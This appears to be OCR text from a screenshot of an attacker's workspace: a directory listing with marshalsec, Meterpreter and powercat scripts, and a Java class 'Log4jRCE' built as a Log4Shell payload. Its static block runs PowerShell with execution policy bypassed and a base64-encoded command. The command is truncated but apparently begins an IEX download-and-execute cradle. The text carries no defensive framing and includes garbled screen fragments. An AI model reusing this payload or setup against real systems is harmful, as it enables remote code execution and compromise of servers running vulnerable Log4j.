 Documents
Downloads
marshalsec
.git
poc
src
target
Music
Pictures
Public
snap
Templates
Videos
lost+found
media
mnt
IMG_0001.png 240 Regular File 1/15/2022 3:14:21 AM
iTeXQsOH.jpeg 186 Regular File 2/12/2022 12:33:14 AM
Log4jRCE.class 1 Regular File 2/10/2022 12:08:17 AM
Log4jRCE.java 1 Regular File 2/10/2022 12:08:11 AM
Log4jRCE.java.save 2 Regular File 2/11/2022 5:42:31 AM
matrix.bat 1 Regular File 2/12/2022 12:39:09 AM
meterpreter-64.ps1 4 Regular File 2/11/2022 11:15:52 PM
meterpreter-64_2.ps1 4 Regular File 2/11/2022 11:24:20 PM
NeQVRTRI.jpeg 131 Regular File 2/12/2022 1:21:10 AM
ops.json 1 Regular File 2/10/2022 12:42:49 AM
powercat.ps1 37 Regular File 2/10/2022 12:01:37 AM
OfLnpBoC.html 2 Regular File 2/12/2022 12:36:07 AM
nt Sources
ystem|Path|File Options
public class Log4jRCE {
static {
try {
java.lang.Runtime.getRuntime().exec("powershell.exe -exec bypass -enc cABvAHcAZQByAHMAaABlAGwAbAAgAC0AYwAgACIASQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAU
} catch (Exception e) {
e.printStackTrace();
}
}
}